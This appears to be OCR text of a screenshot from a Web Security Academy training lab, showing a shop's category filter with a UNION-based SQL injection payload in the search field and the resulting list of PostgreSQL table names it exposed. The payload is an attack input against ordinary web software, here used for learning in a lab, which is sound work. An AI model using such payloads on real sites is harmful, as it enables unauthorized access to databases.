 0a7e00ef04dece90803999ea00980097.web-security-academy.net/filter
l Panel Pisana i govorna k...
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name,NULL from
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables